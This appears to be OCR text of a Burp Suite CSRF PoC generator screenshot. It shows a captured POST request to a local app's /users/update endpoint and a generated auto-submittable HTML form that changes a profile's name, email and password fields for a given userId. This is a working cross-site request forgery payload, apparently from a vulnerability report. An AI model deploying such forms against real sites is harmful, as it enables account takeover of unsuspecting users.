 CSRF PoC generator
Request to: http://localhost:4000
? Options
Raw Params Headers Hex
POST /users/update HTTP/1.1
Host: localhost:4000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer
Content-Type: multipart/form-data;
boundary=---------------------------123908725190506277726771​44702
? < + > 0 matches
CSRF HTML:
<form action="http://localhost:4000/users/update" method="POST"
enctype="multipart/form-data">
<input type="hidden" name="name" value="hk12" />
<input type="hidden" name="email" value="hk1&#64;gmail&#46;com" />
<input type="hidden" name="password" value="" />
<input type="hidden" name="confirm&#95;password" value="" />
<input type="hidden" name="profileImage" value="" />
<input type="hidden" name="websiteLink" value="" />
<input type="hidden" name="imageURL" value="" />
<input type="hidden" name="bio" value="" />
<input type="hidden" name="userId" value="6050d1a5b6c46105ebd78cc0" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close